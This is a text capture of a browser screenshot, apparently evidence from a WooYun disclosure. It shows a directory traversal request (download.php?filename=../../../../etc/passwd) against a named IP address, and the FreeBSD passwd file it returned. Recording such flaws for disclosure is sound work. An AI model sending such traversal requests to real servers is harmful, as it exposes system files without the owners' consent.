 http://60.223.228.38:8080/download.php?filename=../../../../etc/passwd - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://60.223.228.38:8080/download.php?filename=../../../../etc/passwd 转到 链接
# $FreeBSD: release/10.0.0/etc/master.passwd 256366 2013-10-12 06:08:18Z rpaulo $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
www.wooyun.org
完毕 Internet